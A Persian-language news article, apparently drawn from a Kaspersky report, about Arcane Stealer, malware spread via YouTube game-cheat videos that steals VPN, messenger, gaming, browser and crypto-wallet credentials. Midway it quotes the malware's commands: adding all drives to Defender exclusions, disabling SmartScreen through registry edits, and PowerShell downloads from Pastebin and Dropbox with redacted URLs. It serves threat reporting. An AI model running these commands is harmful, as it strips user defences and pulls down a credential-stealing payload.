ویدئوهایی در یوتیوب که چیتهای بازی را تبلیغ میکنند، به عنوان روشی برای توزیع یک بدافزار جدید به نام Arcane Stealer استفاده میشوند. به نظر میرسد که این بدافزار کاربران روسزبان را هدف قرار داده است.

شرکت امنیتی Kaspersky اعلام کرده است که این بدافزار حجم وسیعی از اطلاعات از جمله اطلاعات حسابهای کاربری را از سرویسهای VPN، کلاینتهای بازی و ابزارهای شبکه مانند ngrok، Playit، Cyberduck، FileZilla و DynDNS جمعآوری میکند.

روش حمله Arcane Stealer







در این حملات، لینکهایی به یک فایل آرشیو به همراه رمز عبور در ویدئوهای یوتیوب به اشتراک گذاشته میشود. با باز کردن این آرشیو، کاربر با یک فایل Batch به نام start.bat و یک فایل اجرایی با نام UnRAR.exe مواجه میشود. کد موجود در start.bat مبهمسازی شده است و تنها وظیفهی آن دانلود یک آرشیو رمزگذاریشدهی دیگر از طریق PowerShell و باز کردن آن با استفاده از UnRAR.exe است. رمز عبور این آرشیو بهعنوان یک آرگومان درون فایل BATCH جاسازی شده است.

پس از استخراج آرشیو دوم، فایل start.bat با استفاده از PowerShell، فایلهای اجرایی درون آرشیو را اجرا میکند. در حین این فرایند، SmartScreen ویندوز غیرفعال شده تا از شناسایی بدافزار جلوگیری شود. این کار از طریق اضافه کردن تمام پوشههای ریشهی درایوها به لیست استثنائات فیلتر SmartScreen و بازنویسی کلیدهای رجیستری EnableWebContentEvaluation و SmartScreenEnabled انجام میشود.

powershell -Command "Get-PSDrive -PSProvider FileSystem | ForEach-Object {Add-MpPreference -ExclusionPath $_.Root}"

reg add "HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\AppHost" /v "EnableWebContentEvaluation" /t REG_DWORD /d 0 /f

reg add "HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer" /v "SmartScreenEnabled" /t REG_SZ /d "Off" /f

powershell -Command "(New-Object Net.WebClient).DownloadString(\'https://pastebin.com/raw/<redacted>\')"



powershell -Command "(New-Object Net.WebClient).DownloadFile(\'https://www.dropbox.com/scl/fi/<redacted>/black.rar?rlkey=<redacted>&st=<redacted>&dl=1\', \'C:\\Users\\<redacted>\\AppData\\Local\\Temp\\black.rar\')"





آرشیو جدید حاوی دو فایل اجرایی است. از بین این دو فایل اجرایی، اولی یک ماینر ارز دیجیتال است و دیگری یک بدافزار رباینده اطلاعات به نام VGS که یک نسخه تغییریافته از بدافزار Phemedrone محسوب میشود. از نوامبر ۲۰۲۴، مهاجمان VGS را با بدافزار Arcane جایگزین کردهاند.

قابلیتهای Arcane Stealer

این بدافزار علاوه بر سرقت اطلاعات ورود به سیستم، رمزهای عبور، دادههای کارتهای اعتباری و کوکیها از مرورگرهای مبتنی بر Chromium و Gecko، قادر است اطلاعات گستردهای از سیستم قربانی جمعآوری کند. برخی از برنامههایی که Arcane از آنها اطلاعات استخراج میکند عبارتند از:

- کلاینتهای VPN: OpenVPN، Mullvad، NordVPN، IPVanish، Surfshark، Proton، name، PIA، CyberGhost، ExpressVPN

- ابزارهای شبکه: ngrok، Playit، Cyberduck، FileZilla، DynDNS

- برنامههای پیامرسان: ICQ، Tox، Skype، Pidgin، Signal، Element، Discord، Telegram، Jabber، Viber

- کلاینتهای ایمیل: Microsoft Outlook

- کلاینتها و خدمات بازی: Riot Client، Epic، Steam، Ubisoft Connect، Roblox، net، انواع کلاینتهای Minecraft

- کیف پولهای کریپتو: Zcash، Armory، Bytecoin، Jaxx، Exodus، Ethereum، Electrum، Atomic، Guarda، Coinomi

علاوه بر جمعآوری این اطلاعات، Arcane میتواند از صفحه نمایش دستگاه آلوده اسکرین شات بگیرد، پردازشهای در حال اجرا را فهرست کند و شبکههای Wi-Fi ذخیرهشده به همراه رمزهای عبور آنها را استخراج کند.

شرکت Kaspersky در ادامه توضیح داد که بیشتر مرورگرها برای رمزگذاری دادههای حساس مانند رمزهای عبور و کوکیها از کلیدهای منحصربهفرد استفاده میکنند. Arcane از API حفاظت از دادهها (DPAPI) برای به دست آوردن این کلیدها استفاده میکند، که یک روش رایج در میان بدافزارهای رباینده اطلاعات است. همچنین Arcane از ابزار Xaitax برای کرک کردن کلیدهای مرورگرها استفاده میکند. این ابزار مخفیانه در سیستم اجرا شده و سپس بدافزار از خروجی آن برای به دست آوردن کلیدهای لازم استفاده میکند.

این بدافزار از یک روش جداگانه برای استخراج کوکیهای مرورگرهای مبتنی بر Chromium استفاده کرده و با اجرای یک نسخه از مرورگر از طریق پورت دیباگ، اطلاعات موردنظر را استخراج میکند.

گسترش فعالیت و اهداف حمله



هکرهای پشت این عملیات اخیراً فعالیت خود را توسعه داده و یک لودر به نام ArcanaLoader را معرفی کردهاند. این لودر ظاهراً برای دانلود چیتهای بازی طراحی شده است، اما در واقع بدافزار Arcane را روی سیستم قربانی اجرا میکند. روسیه، بلاروس و قزاقستان به عنوان اهداف اصلی این کمپین شناسایی شدهاند.

شرکت Kaspersky در گزارشی تاکید کرد که نکته جالب در مورد این کمپین این است که نشان میدهد مجرمان سایبری چقدر انعطافپذیر هستند و بهطور مداوم ابزارهای خود و روشهای انتشار آنها را بهروزرسانی میکنند. علاوه بر این، خود بدافزار Arcane به دلیل حجم گسترده دادههایی که جمعآوری میکند و تکنیکهای پیشرفتهای که برای استخراج اطلاعات استفاده میکند، بسیار قابل توجه است.